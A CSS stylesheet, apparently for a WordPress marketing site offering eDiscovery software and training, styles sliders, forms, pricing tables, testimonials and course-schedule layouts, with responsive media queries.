font-family:"Open Sans",sans-serif!important;
opacity:1!important;
text-align:center !important;
}
.rev_slider .rev-btn .fa-icon-chevron-right {
display:none
}
.rev_slider .slider_btn {
border-radius:30px;
font-weight:700!important;
padding:0!important;
text-transform:uppercase!important;
text-align:center!important;
font-family:'Open Sans',sans-serif!important
}

.rev_slider_wrapper .ares .tp-bullet {
background:#d0cdd0;
border-radius:50%;
box-sizing:content-box;
cursor:pointer;
height:10px;
position:absolute;
width:10px
}

.rev_slider_wrapper .ares .tp-bullet.selected {
background:#80c1e2
}

.demo {
position:relative
}

.demo div.wpcf7-response-output {
background:red;
border:1px solid red!important;
color:#fff;
font-size:.9em;
margin:20px 0 0;
padding:.2em 1em;
text-align:center;
width:100%;
position:inherit!important
}

.demo span.wpcf7-not-valid-tip {
color:red;
display:none;
font-size:14px;
line-height:1;
margin-bottom:10px
}

.demo .wpcf7-not-valid {
border-color:red!important
}

.demo div.wpcf7-response-output.wpcf7-mail-sent-ok {
background:#5f8c09;
border-color:#5f8c09!important
}

#eut-feature-section {
height:auto!important
}

#eut-main-content .eut-container r{
padding-top:30px
}

#Speed {
padding-top:10px
}

body #eut-header[data-fullscreen=no] #eut-feature-section .eut-title {
font-size:45px;
color:#fff;
font-weight:700;
text-transform:uppercase;
margin-bottom:25px;
line-height:1.1
}

body #eut-header[data-fullscreen=no] #eut-feature-section .eut-description {
font-size:18px;
color:#fff;
font-weight:400;
margin:0 auto;
line-height:1.3;
max-width:940px
}

#Speed .eut-align-left>img {
width:100%
}

#Speed .eut-column-1-2:first-child {
width:45%
}

#Speed .eut-column-1-2:last-child {
width:55%
}

#Speed .eut-text>h2 {
font-size:35px;
font-weight:700;
letter-spacing:1px;
line-height:25px;
margin-bottom:20px
}

#Speed .eut-text>h5 {
font-size:20px;
font-weight:600;
line-height:1;
margin-bottom:15px
}

#Speed .eut-text>p {
font-size:16px;
font-weight:400;
line-height:1.6;
margin-bottom:0;
color:#000
}

.begin_button,.reg_button {
min-width:140px;
line-height:42px;
font-size:16px;
font-weight:600;
margin-top:40px;
border-radius:4px;
display:inline-block;
min-height:42px;
text-align:center;
text-transform:uppercase
}

.reg_button {
background:#0b8cce;
color:#fff
}

.begin_button {
background:#ff9320;
color:#fff;
margin-left:15px
}

.begin_button:hover,.btn_grey:hover,.reg_button:hover {
color:#fff
}

#Speed .eut-element,.eut-container .eut-section#Speed {
margin-bottom:0
}

#Simplicity .eut-element.eut-text>h1 {
font-size:35px;
font-weight:700;
color:#dadada;
line-height:1.3;
margin-bottom:15px
}

#Simplicity .eut-element.eut-text>h4 {
font-size:20px;
font-weight:600;
color:#dadada;
line-height:1.3;
margin-bottom:15px
}

#Simplicity .eut-element.eut-text>p {
font-size:16px;
font-weight:400;
color:#dadada;
line-height:1.3;
margin-bottom:15px
}

#Simplicity .eut-column-1>.eut-element {
margin-bottom:50px
}

#Simplicity .simpl_upload_section .eut-column-1-2:first-child {
width:45%
}

#Simplicity .simpl_upload_section .eut-column-1-2:last-child {
width:55%
}

#Simplicity .simpl_upload_section .eut-element.eut-text p {
line-height:1.6;
margin-bottom:20px
}

#Simplicity .simpl_upload_section .eut-element.eut-text h1 {
margin-top:-10px
}

.btn_grey {
background:#0b8cce;
border-radius:4px;
color:#fff;
display:inline-block;
font-size:16px;
font-weight:600;
line-height:42px;
margin-top:15px;
min-height:42px;
min-width:170px;
text-align:center;
text-transform:uppercase
}

#Simplicity .simpl_upload_section .eut-element,.eut-container .eut-section#Simplicity {
margin-bottom:0
}

.simpl_upload_section {
padding-bottom:60px
}

#produce .eut-column-1-2:first-child,#review .eut-column-1-2:first-child {
width:45%
}

#produce .eut-column-1-2:last-child,#review .eut-column-1-2:last-child {
width:55%
}

#produce .eut-element.eut-text>h2,#review .eut-element.eut-text>h2 {
font-size:35px;
font-weight:700;
line-height:1;
margin-top:10px
}

#produce .eut-element.eut-text p,#review .eut-element.eut-text p {
font-size:16px;
font-weight:400;
line-height:1.6;
margin-bottom:20px
}

#review .eut-element.eut-text p {
color:#5c5c5c
}

#produce .eut-element.eut-text p {
color:#fff
}

.produce_btn,.review_btn {
border-radius:4px;
font-size:16px;
font-weight:600;
line-height:42px;
margin-top:15px;
min-height:42px;
min-width:170px;
text-transform:uppercase;
display:inline-block;
text-align:center
}

.review_btn {
background:#ff9320;
color:#fff
}

.review_btn:hover {
color:#fff
}

#produce .eut-element,#review .eut-element,.eut-container .eut-section#produce,.eut-container .eut-section#review {
margin-bottom:0
}

#produce .eut-column-1,#review .eut-column-1 {
padding-bottom:65px
}

.produce_btn {
background:#fff;
color:#ff9320
}

#Security .eut-element.eut-text > h2 {
font-size:35px;
color:#dadada;
font-weight:700;
line-height:1;
margin-bottom:20px
}

#Security .eut-element.eut-text>h5 {
font-size:20px;
color:#dadada;
font-weight:600;
line-height:1.3;
margin-bottom:45px
}

.li_without_bullet .eut-element.eut-text>ul {
margin:0
}

.li_without_bullet li {
line-height:1.3;
margin-bottom:20px;
color:#fff;
font-size:16px
}

.li_without_bullet ul li div:first-child {
float:left;
width:5%
}

.li_without_bullet ul li div:last-child {
float:left;
width:95%
}

#Security .eut-column-1-2.li_without_bullet:first-child {
width:55%
}

#Security .eut-column-1-2.li_without_bullet:last-child {
width:45%
}

#Security p {
color:#dadada;
font-size:16px
}

#Security .eut-column-1 p.infrastructure_cont {
line-height:1.6;
margin:25px 0 45px
}

.securit_section_btm .eut-column-2-3 {
width:64%
}

.securit_section_btm .eut-column-1-3 {
margin-right:4%;
width:32%
}

.securit_section_btm .border_right div {
font-size:15px;
font-weight:700;
margin-bottom:5px
}

.securit_section_btm .eut-column-2-3 p {
line-height:2;
margin-top:10px
}

.eut-container #Security.eut-section {
margin-bottom:0
}

#Services {
padding:55px 0
}

#Services .eut-column-1 .eut-title-no-line {
font-size:35px;
color:#000;
font-weight:700;
line-height:1;
margin-bottom:22px
}

#Services .eut-column-1 .eut-text p {
font-size:16px;
font-weight:400;
color:#282828;
line-height:1.3;
margin-bottom:0;
text-align:center
}

.vc_responsive #Services .home_box_wrap .eut-column-1-6 {
padding-top:0!important;
margin-bottom:15px
}

#Services .home_box_wrap .eut-box .eut-media {
margin-bottom:0
}

#Services .home_box_wrap .eut-box .eut-box-title {
font-size:16px;
color:#7e7e7e;
font-weight:600;
line-height:1.3
}

#Services .eut-hr.eut-element {
margin:30px 0
}

.home_portfolio {
padding:55px 0
}

.home_portfolio .eut-column-1 .eut-title-no-line {
font-size:35px;
color:#000;
font-weight:700;
line-height:1;
margin-bottom:22px
}

.home_portfolio .eut-column-1 .eut-text p {
font-size:16px;
font-weight:400;
color:#282828;
line-height:1.3;
margin-bottom:0;
text-align:center
}

.vc_responsive .home_portfolio .home_box_wrap .eut-column-1-6 {
padding-top:0!important;
margin-bottom:15px
}

.home_portfolio .home_box_wrap .eut-box .eut-media {
margin-bottom:0
}

.home_portfolio .home_box_wrap .eut-box .eut-box-title {
font-size:16px;
color:#7e7e7e;
font-weight:600;
line-height:1.3
}

.home_portfolio .eut-hr.eut-element {
margin:30px 0
}

.free_trail_section .wpb_column .eut-title-no-line {
font-size:35px;
font-weight:700;
line-height:1.3;
margin-bottom:40px
}

.free_trail_section .wpcf7-form-control-wrap .wpcf7-text {
padding-left:25px!important;
padding-right:25px!important;
font-size:14px;
color:#929292;
opacity:1!important
}

.free_trail_section .wpcf7-form-control-wrap .wpcf7-text::-moz-placeholder {
font-size:14px;
font-weight:700!important;
color:#929292;
opacity:1!important
}

.free_trail_section .wpcf7-form-control-wrap .wpcf7-text::-webkit-input-placeholder {
font-size:14px;
font-weight:700!important;
color:#929292;
opacity:1!important
}

.free_trail_section p .wpcf7-submit {
border-radius:0;
font-size:14px!important;
font-weight:700;
outline:0!important;
border:none!important
}

.free_trail_section p .wpcf7-submit:hover {
outline:0!important;
border:none!important
}

.eut-container .eut-section.free_trail_section {
margin-bottom:0
}

.pricing_model_section .eut-element.eut-text>h1 {
font-size:35px;
font-weight:700;
line-height:1.3;
margin-bottom:20px
}

.pricing_model_section .eut-element.eut-text>h5 {
font-size:20px;
font-weight:700;
line-height:1.3;
margin-bottom:20px
}

.pricing_table_section .eut-column-1-2:first-child {
padding-left:18%;
padding-right:10px
}

.pricing_table_section .eut-column-1-2:last-child {
padding-right:18%;
padding-left:10px
}

.pricing_table_section .eut-pricing-header .eut-subtitle {
font-size:20px;
font-weight:700;
text-transform:uppercase;
color:#e6e6e6;
padding:20px 0
}

.pricing_table_section .eut-pricing-table {
border-radius:5px 5px 0 0
}

.pricing_table_section .eut-pricing-header .eut-subtitle div {
font-size:14px;
text-transform:capitalize
}

.pricing_table_section {
padding-top:35px
}

.pricing_table_section .eut-pricing-header .eut-price {
border-top:1px solid rgba(255,255,255,.1);
padding:12px 10px;
text-align:center;
font-size:20px;
font-weight:700;
color:#e6e6e6;
line-height:1
}

.pricing_table_section .eut-pricing-table ul li {
padding:25px 0;
font-size:16px;
color:#6c6c6c
}

.pricing_table_section .eut-pricing-table ul li strong {
font-weight:700;
color:#6c6c6c
}

.pricing_table_section .eut-pricing-table .eut-btn {
border-radius:5px;
display:inline-block;
font-size:16px!important;
font-weight:700;
line-height:48px;
min-height:48px;
min-width:220px;
padding:0;
text-align:center
}

.eut-container .eut-section.pricing_model_section {
margin-bottom:0
}

.our_refrence_section .eut-title-no-line {
color:#282828;
font-weight:700;
margin-bottom:35px!important;
margin-top:20px
}

.our_refrence_section .eut-testimonial-element p {
font-size:24px;
color:#282828;
font-weight:400;
line-height:1.3;
margin-bottom:20px
}

.our_refrence_section .eut-testimonial-element .eut-testimonial-name {
font-size:20px;
color:#282828;
font-weight:700;
line-height:1.3
}

.eut-container .eut-section.our_refrence_section {
margin-bottom:0!important
}

.our_refrence_section .eut-testimonial .owl-controls .owl-page span {
margin:0 5px;
height:10px;
width:10px;
border:none!important;
background:#aeaeae
}

.our_refrence_section .eut-testimonial .owl-controls .owl-page.active span {
border:none!important;
background:#3cafd6!important
}

.software_btm_setion .eut-column-1-4 {
display:none
}

.software_btm_setion .eut-bg-image.show {
background-size:100% 100%
}

.software_btm_setion .eut-column-3-4 {
margin-left:16%
}

.software_btm_setion .eut-callout-wrapper .eut-callout-content {
font-size:28px
}

.eut-container .eut-section.software_btm_setion {
margin-bottom:50px
}

.software_btm_setion .eut-button-wrapper .schedule_now {
border:none;
border-radius:16px;
color:#fff;
font-size:18px!important;
font-weight:700;
left:-20px;
line-height:1!important;
padding:17px 22px;
position:relative;
text-transform:uppercase;
z-index:10000
}
/*============18-9-18===============*/
#eut-main-content .Software_training h3 {
    font-size: 25px !important;
    color: rgb(103,103,103) !important;
    font-weight: normal;
    max-width: 869px;
    margin: 0 auto;
    line-height: 1.4;
}
#eut-main-content .PreDiscovery_heading .main_heading h3{
    font-size: 25px !important;
    color: rgb(103,103,103) !important;
    font-weight: normal;
    line-height: 1.4;
}
#eut-main-content .prediscovery_left_col .eut-element.eut-text h3,
#eut-main-content .analyzer_left_col .eut-element.eut-text h3 ,
#eut-main-content .concordance_left_col .eut-element.eut-text h3{
    font-size: 24px !important;
    font-weight: 800;
    margin-bottom: 0;
}
.prediscovery_left_col .eut-element.eut-image.eut-align-left,
.analyzer_left_col .eut-element.eut-image.eut-align-left,
.concordance_left_col .eut-element.eut-image.eut-align-left {
    margin-bottom: 10px !important;
    padding-left: 25px;

}
.prediscovery_left_col .eut-element.eut-text p,
.analyzer_left_col .eut-element.eut-text p,
.concordance_left_col .eut-element.eut-text p {
    font-size: 14px;
    line-height: 1.3;
    margin-bottom: 0;
}
.prediscovery_left_col .eut-element.eut-text p a,
.analyzer_left_col .eut-element.eut-text p a,
.concordance_left_col .eut-element.eut-text p a {
    background: #fff;
    padding: 7px 18px;
    display: inline-block;
    margin-top: 24px;
    color: #0b8cce;
    font-weight: 600;
}
.prediscovery_left_col .eut-element.eut-text p a:hover {
    background: #30a8e5;
    color: #fff;
}
.analyzer_left_col .eut-element.eut-text p a:hover{
    background-color: #9663c8;
    color: #fff;
}
.concordance_left_col .eut-element.eut-text p a:hover{
    background-color: #ed7479;
    color: #fff;
}
.analyzer_left_col .eut-element.eut-text p a{
    color: #663398;
}
.concordance_left_col .eut-element.eut-text p a{
    color: #f8131a;
}
#eut-main-content .prediscovery_right_col h4.eut-slogan-title.eut-align-left.eut-title-no-line ,
#eut-main-content .analyzer_right_col h4.eut-slogan-title.eut-align-left.eut-title-no-line,
#eut-main-content .concordance_right_col .wpb_column.eut-column.eut-column-1-3 h4.eut-slogan-title{
    font-size: 16px !important;
    font-weight: 700;
    line-height: 1.3 !important;
}
.prediscovery_right_col ,
.analyzer_right_col ,
.concordance_right_col{
    display: flex;
    display: -webkit-flex;
   flex-wrap: wrap;
    align-items: center;
}
.concordance_right_col .wpb_column.eut-column.eut-column-1-3 h4.eut-slogan-title{
    line-height: 1.3;
    margin-bottom: 20px;
}
.prediscovery_right_col .eut-element.eut-slogan.eut-align-left p,
.analyzer_right_col p ,
.concordance_right_col .eut-element.eut-slogan.eut-align-left p{
    line-height: 1.3;
    font-size: 14px;
    font-weight: 400;
}
.concordance_right_col .wpb_column.eut-column.eut-column-1-3 .eut-element.eut-slogan.eut-align-left{
    background-color: #ef8286;
    padding: 12px;
    height: 100%
}
.prediscovery_right_col .wpb_column.eut-column.eut-column-1-3 .eut-element.eut-slogan.eut-align-left {
    background: #45b1e9;
    padding: 10px;
    height: 100%;
}
.prediscovery_right_col .wpb_column.eut-column.eut-column-1-3 ,
.concordance_right_col .wpb_column.eut-column.eut-column-1-3{
    padding: 0 5px;
}
.prediscovery_right_col .eut-row ,
.concordance_right_col .eut-row{
    padding: 0 19px 0 30px !important ;
}
.analyzer_right_col .wpb_column.eut-column.eut-column-2-3 .eut-element.eut-slogan.eut-align-left {
    background: #a174ce;
    padding: 30px 15px 50px;
}
.analyzer_right_col p:nth-child(2) {
    margin-bottom: 15px;
    font-weight: 700;
}
.prediscovery_right_col:before {
    border-color: transparent transparent transparent #0b8cce !important;
}
.concordance_right_col:before{
    border-color: transparent transparent transparent #f8131a !important;
}
.analyzer_right_col:before{
    border-color: transparent transparent transparent #663398 !important;
}
.analyzer_right_col:before,
.prediscovery_right_col:before,
.concordance_right_col:before{
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    border: solid;
    border-width: 32px 0 28px 22px;
}
.concordance {
    padding-top: 0 !important;
}
/*h1.eut-title.eut-light span:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 4px;
    width: 95px;
    background: #30a8e5;
    margin: 0 auto;
}*/
div#eut-feature-section h1.eut-title.eut-light span,
h1.eut-title.eut-light span {
    position: relative;
    display: inline-block;
    padding-bottom: 10px !important;
}
.prediscovery_tabs ul#menu-software-training li {
    width: 33.33%;
    float: left;
    border: 0;
    text-align: center;
    margin-bottom: 0;
    padding-bottom: 20px;
    padding-top: 8px;
    position: relative;
}
.prediscovery_tabs ul#menu-software-training {
    max-width: 690px;
    margin: 0 auto;
}
.prediscovery_tabs ul#menu-software-training:after {
    content: "";
    display: table;
    clear: both;
}
.prediscovery_tabs ul#menu-software-training li a {
    font-size: 18px;
    color: #fff !important;
}
.prediscovery_tabs ul#menu-software-training li.current-menu-item  a{
    color: #039be5 !important;
}
div#custom_menu {
    padding-bottom: 0px !important;
    margin-bottom: 0;
}
.prediscovery_tabs ul#menu-software-training li.current-menu-item:after {
    content: "";
    position: absolute;
    bottom: -15px;
    -webkit-border-start:15px solid #023b70;
    -webkit-border-end:0 solid  #00800000;
    -webkit-border-after:15px solid #ffff0000;
    -webkit-border-before:15px solid #ffffff00;
    border-top:15px solid #023b70;
    border-right:15px solid #ffff0000;
    border-bottom:0 solid  #00800000;
    border-left:15px solid #ffffff00;
    /* border-color: #023b70 #ffff0000 #00800000 #ffffff00;
    border-width: 15px 15px 0 15px; */
    left: 50%;
    transform: translateX(-50%);
}

.PreDiscovery__right_col h3,
.single-product .product h1.eut-h2.eut-product-title.product_title.entry-title,
.single-product h3 {
    color: #4d4d4d !important;
    font-size: 32px;
}
.PreDiscovery__right_col .eut-element.eut-text p {
    font-size: 18px;
    line-height: 1.2;
}
.include_main_row .eut-element.eut-list.eut-list-check ul li {
    font-size: 20px;
    font-weight: 400;
    color: #333;
    margin-bottom: 5px;
    position: relative;
    padding-left: 29px;
}
.prediscovery_bg_section .include_main_row .eut-element.eut-list.eut-list-check ul li,
.prediscovery_left_col .include_main_row .eut-element.eut-list.eut-list-check ul li,
.prediscovery_left_col .include_main_row .eut-element.eut-list.eut-list-check ul li:before,
.prediscovery_bg_section .include_main_row .eut-element.eut-list.eut-list-check ul li:before {
    color: #fff;
}
.prediscovery_bg_section .include_main_row {
    padding-bottom: 0;
}
.include_main_row .eut-element.eut-list.eut-list-check ul li:before {
    font-size: 19px;
    margin: 0;
    position: absolute;
    left: 0;
}
.include_main_row {
    padding-bottom: 35px;
}
.prediscovery_301 .include_main_row{
    padding-bottom: 0;
}
.note_text_pera p {
    font-size: 15px;
    color: #000 !important;
    line-height: 1.2;
    font-weight: 600;
}
.PreDiscovery_heading {
    margin-bottom: 0 !important;
}
.prediscovery_left_col p {
    line-height: 1.3;
    font-size: 18px;
    font-weight: 400;
}
.prediscovery_301_right_col p {
    line-height: 1.3;
    font-weight: 400;
    font-size: 18px;
}
.wpb_column.eut-column.eut-column-1-2.prediscovery_301_right_col ,
.PreDiscovery__right_col {
    padding-left: 5px;
    padding-right: 5px;
}
/* .prediscovery_301 {
    padding-bottom: 20px !important;
    margin-bottom: 10px !important;
} */
.pb_0{
    padding-bottom: 0 !important;
}
.ediscovery_calender_main ul.schedule {
    list-style: none;
    margin: 0;
}
.ediscovery_calender_main ul.schedule:after{
    display: table;
    clear: both;
    content: "";
}
.ediscovery_calender_main ul.vc_tta-tabs-list {
    max-width: 1113px;
    margin: 0 auto !important;
    display: flex !important;
    justify-content: space-between;
    width: 100% !important;
}
.ediscovery_calender_main ul.vc_tta-tabs-list li.vc_tta-tab a {
    padding-left: 0 !important;
}
.ediscovery_calender_main ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a span {
    color: #039be5;
    font-weight: 600;
}
.ediscovery_calender_main .vc_tta-tabs-container {
    background: #fff;
    box-shadow: 1px 1px 8px 1px #c7c7c7;
}
.ediscovery_calender_main .vc_tta-tabs-container li a {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.ediscovery_calender_main ul.schedule,
.ediscovery_calender_main .vc_tta-panel-body {
    max-width: 1113px;
    margin: 0 auto;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data {
    background: #fff;
    /* padding: 45px 20px 45px 38px; */
    border-radius: 5px;
    border: 3px solid #dcdbdb;
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    flex: 1;
    position: relative;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data > span, .ediscovery_calender_main ul.schedule li.course_sc .post_data > h4 {
    padding: 2px 22px;
}
.ediscovery_calender_main ul.schedule li.course_sc .dates > span {
    background: #8ca9e0;
    color: #fff !important;
    padding: 5px 10px;
    border: 1px solid #798bbb;
    line-height: initial;
    font-size: 18px;
    display: inline-block !important;
    margin-bottom: 14px;
}
#eut-main-content .ediscovery_calender_main ul.schedule li.course_sc .post_data h4 {
    color: #0b8cce !important;
    font-size: 16px !important;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 1.4;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data span {
    display: block;
    line-height: 1.4;
    font-size: 14px;
    flex: 1;
    color: #000;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data {
    padding: 3px 0 0 3px;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data .reger_btn {
    padding: 0 0 5px 7px;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data a {
    color: #000;
}
.ediscovery_calender_main ul.schedule li.course_sc:hover > .post_data {
    box-shadow: 0px 0px 21px 1px #c7c7c7;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data a {
    font-size: 14px;
    font-weight: 600;
    font-size: 16px;
    display: inline-block;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data .reger_btn a {
    margin-top: 15px;
    font-size: 14px;
}
.prediscovery_bg_section,
.PreDiscovery__left_col {
    margin-bottom: 15px;
}
.ediscovery_calender_main .vc_tta-panels-container {
    padding: 40px 0;
}
.single-product .product button.eut-btn.eut-btn-alt.eut-black-color {
    background: #00407d;
    border-color: #00407d;
}
.single-product .product .eut-single-product-wrapper {
    margin-bottom: 0px;
}
.single-product .product  ul.tabs.wc-tabs.eut-border.eut-border-bottom.eut-margin-bottom-sm {
    margin-bottom: 20px;
}
.single-product .product .eut-container.eut-padding-top-md.eut-padding-bottom-md.eut-border.eut-border-top {
    padding: 50px 0;
    border: 0;
}
.single-product .eut-woo-message.eut-bg-green,
 .eut-woo-info.eut-bg-aqua {
    background: rgba(0, 64, 125, 1);
}
ul.payment_methods.methods .payment_box.payment_method_stripe{
    margin: 2em 0 !important ;
}
ul.payment_methods.methods .form-row {
    padding: 0 !important;
}
.eut-side-area form.eut-search button.eut-search-btn + input {
    padding-right: 50px !important;
    border: 1px solid #c7c7c7;
}
.ediscovery_calender_main .vc_tta-container{
    margin-bottom: 0 !important;
}
#eut-main-content .concordance_right_col .wpb_column.eut-column.eut-column-1-3 h4.eut-slogan-title {
    min-height: 60px;
}
.single-product .panel ul li{
    position: relative;
    padding-left: 20px;
}
.single-product .panel ul li:before {
    content: "\f00c";
    font-size: 19px;
    margin: 0;
    position: absolute;
    left: 0;
    font-family: FontAwesome;
    line-height: inherit;
    margin-right: 10px;
    font-size: 0.8em;
    color: #039be5;
}
.panel ul {
    list-style: none;
    margin-left: 0;
}
ul.eut-small-text li a {
    font-size: 20px;
    color: #039be5 !important;
}
.related.products ul.products.columns-4 li .eut-product-item span.eut-subtitle.eut-caption span {
    font-size: 16px;
}

strong.topics_new {
    color: #000;
    font-size: 20px;
    margin-top: 10px;
    display: block;
}
.single-product .panel.entry-content > p {
    margin-bottom: 7px;
}
.single-product ul.products.columns-4 ,
.archive ul.products.columns-4{
    display: -webkit-flex;
    display: flex;
    margin: 0;
    flex-wrap: wrap;
}
.single-product ul.products.columns-4 li,
.archive ul.products.columns-4 li{
    display: -webkit-flex;
    display: flex;
    padding-left: 0;
}
.archive h1.woocommerce-products-header__title.page-title:first-child {
    margin-top: 20px;
}
.single-product ul.products.columns-4 li .eut-product-item ,
.archive ul.products.columns-4 li .eut-product-item{
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.2);
}
.single-product ul.products.columns-4 li .eut-product-item figcaption,
.archive ul.products.columns-4 li .eut-product-item figcaption {

    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    -ms-flex: 1;
    flex: 1;
}
.single-product ul.products.columns-4 li .eut-product-item figcaption h2.woocommerce-loop-product__title,
.archive ul.products.columns-4 li .eut-product-item figcaption h2.woocommerce-loop-product__title {
    -ms-flex: 1;
    flex: 1;
    line-height: 26px;
}
.archive #eut-main-content ul.products.columns-4 li .eut-product-item figcaption h2.woocommerce-loop-product__title {
    font-size: 16px !important;
    line-height: 20px !important;
}
.single-product .eut-container.eut-padding-top-md.eut-padding-bottom-md.eut-border.eut-border-top {
    padding: 40px 0;
    border: 0;
}
.single-product .related.products h5 {
    margin-bottom: 20px;
}
#eut-page-title.eut-align-center  div#eut-page-title-content {
    z-index: 555;
}
.archive #eut-theme-wrapper #eut-header #eut-inner-header {
    /*background: #00407d !important;*/
    background: #FFFFFF !important;
}
/*.archive #eut-theme-wrapper #eut-header {
    top:0 !important;
}*/
.archive div#eut-main-content {
    min-height: 90vh;
}
.ediscovery_calender_main ul.schedule li.course_sc{
    margin-bottom: 20px;
}






















/* @media only screen and (min-width: 991px){
    .owl-pagination {
        margin-bottom: 149px;
    }
} */


@media only screen and (min-width: 768px){

.prediscovery_row .eut-row.eut-bookmark,
.data_analyzer .eut-row.eut-bookmark,
.concordance .eut-row.eut-bookmark {
        display: flex;
        display: -webkit-flex
}
.prediscovery_right_col .eut-row ,
.concordance_right_col .eut-row{
    display: flex;
    display: -webkit-flex
}
.analyzer_right_col .eut-row {
    padding-left: 15px;
}
.ediscovery_calender_main ul.schedule li.course_sc {
    width: 25%;
    float: left;
    padding: 0 10px;
    display: flex;
    display: -webkit-flex;
}
/* .ediscovery_calender_main ul.schedule li.course_sc:nth-child(4n+1) {
    padding-left: 0;
} */
.PreDiscovery_left_col img.attachment-full.size-full,
.prediscovery_301_left_col img.attachment-full.size-full,
.PreDiscovery__left_col   img.attachment-full.size-full {
    margin: 0;
}
.PreDiscovery_left_col,
.prediscovery_301_left_col,
.prediscovery_bg_section .prediscovery_right_col ,
.PreDiscovery__left_col{
    width: 45%;
}
.prediscovery_bg_section .prediscovery_left_col{
    width: 55%;
}
}
@media only screen and (max-width:991px){
    div#eut-feature-section h1.eut-title.eut-light span, h1.eut-title.eut-light span {
        font-size: 36px !important;
    }
    #eut-main-content .ediscovery_calender_main ul.schedule li.course_sc .post_data h4 {
        color: #0b8cce !important;
        font-size: 14px !important;
        font-weight: 600;
        line-height: 1.3;
        flex: 1;
    }
    .ediscovery_calender_main .vc_tta-tabs-container li a {
        padding-left: 0 !important;
        padding-right: 0 !important;
        font-size: 14px;
    }
    /* #eut-main-content .eut-container {
        padding-top: 10px;
    } */
    #eut-main-content .PreDiscovery_heading .main_heading h3 {
        font-size: 20px !important;
        line-height: 1.4 !important;
    }
    #eut-main-content .PreDiscovery__right_col h3 ,
    #eut-main-content .prediscovery_left_col h3,
    #eut-main-content .prediscovery_301_right_col h3{
        font-size: 26px !important;
        margin-bottom: 5px;
    }
    .PreDiscovery__right_col .eut-element.eut-text p, .prediscovery_left_col p ,.prediscovery_301_right_col p{
        font-size: 16px;
        line-height: 1.2;
    }
    .note_text_pera p {
        font-size: 12px;
        line-height: 1.3;
    }
    body.archive #eut-header #eut-inner-header,
    body.archive #eut-header #eut-header-wrapper,
    body.archive  #eut-header .eut-menu-options{
        height: auto !important;
    }
    .archive #eut-theme-wrapper #eut-header{
        position: static
    }

}
@media only screen and (max-width:991px) and (min-width:768px){
    .ediscovery_calender_main ul.schedule li.course_sc {
        width: 33.33%;
    }
    #eut-main-content .concordance_right_col .wpb_column.eut-column.eut-column-1-3 h4.eut-slogan-title {
        min-height: 80px;
    }
}

@media screen and (max-width:767px) {
#Simplicity .simpl_upload_section .eut-column-1-2:first-child,
#Simplicity .simpl_upload_section .eut-column-1-2:last-child,
#Speed .eut-column-1-2:first-child,#Speed .eut-column-1-2:last-child,
#produce .eut-column-1-2:first-child,#produce .eut-column-1-2:last-child,
#review .eut-column-1-2:first-child,#review .eut-column-1-2:last-child {
    width:100%
    }
#eut-main-content .Software_training h3 {
        font-size: 20px !important;
        margin-bottom: 15px;
        line-height: 1.5 !important;
}
.ediscovery_calender_main ul.vc_tta-tabs-list,.ediscovery_calender_main ul.schedule {
    padding: 0 20px !important;
}
.ediscovery_calender_main .vc_active .vc_tta-panel-body {
    background-color: #fff;
    padding: 0 15px !important;
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data {
    background: #c7c7c77a;
}


.prediscovery_tabs ul#menu-software-training{
    display: flex;
}
.wpb_column.eut-column.eut-column-1-2.prediscovery_301_right_col {
    padding-left: 15px;
    padding-right: 15px;
}
.ediscovery_calender_main ul.schedule li {
    margin-bottom: 10px;
    margin-top: 10px;
}
.prediscovery_tabs ul#menu-software-training li a {
    font-size: 16px;
}
#eut-main-content .PreDiscovery_heading .main_heading h3 {
    font-size: 16px !important;
    line-height: 1.4 !important;
}
.PreDiscovery__right_col .eut-element.eut-text p {
    font-size: 16px;
    line-height: 1.3;
}
.include_main_row .eut-element.eut-list.eut-list-check ul li {
    font-size: 16px;
    margin-bottom: 3px;
}
.prediscovery_left_col p,
.prediscovery_301_right_col p {
    font-size: 16px;
}
.PreDiscovery_left_col img.attachment-full.size-full,
.prediscovery_301_left_col img.attachment-full.size-full {
    margin-bottom: 15px;
}
#eut-main-content .PreDiscovery__right_col h3 {
    color: #4d4d4d !important;
    font-size: 22px !important;
    line-height: 1.2 !important;
}
.prediscovery_right_col .wpb_column.eut-column.eut-column-1-3,
.concordance_right_col .wpb_column.eut-column.eut-column-1-3 {
        margin-bottom: 10px;
}
.testimonial_main h2.eut-element.eut-align-center.eut-title-no-line.cloud_services_testimonial_color {
    margin-top: 0 !important;
}
.analyzer_right_col:before {
        border-color: #663398 transparent transparent transparent !important;
    }
.prediscovery_right_col:before {
        border-color: #0b8cce transparent transparent transparent !important;
    }
.concordance_right_col:before {
        border-color: #f8131a transparent transparent transparent  !important;
    }
.analyzer_right_col:before, .prediscovery_right_col:before, .concordance_right_col:before {
        left: 50%;
        top: 0;
        transform: translateX(-50%);
        border: solid;
        border-width: 20px 20px 0 20px;
    }
#eut-main-content .analyzer_right_col ,
#eut-main-content .concordance_right_col,
#eut-main-content .prediscovery_right_col{
        padding-top: 35px !important;
    }
/*#eut-main-content  .concordance_left_col,
#eut-main-content  .prediscovery_left_col,
#eut-main-content  .analyzer_left_col{
    padding: 25px !important
}*/
.Software_training{
    padding-top: 0 !important;
}

}
@media screen and (max-width:1280px) {
.home_cloudnine_partner .eut-bookmark .wpb_column p{font-size:16px;}
}
.request_trial .eut-one-third {
width:100%;
margin-bottom:10px
}

.pricing_table_section .eut-column-1-2:first-child,.pricing_table_section .eut-column-1-2:last-child {
padding:0 15px!important;
margin-bottom:10px
}


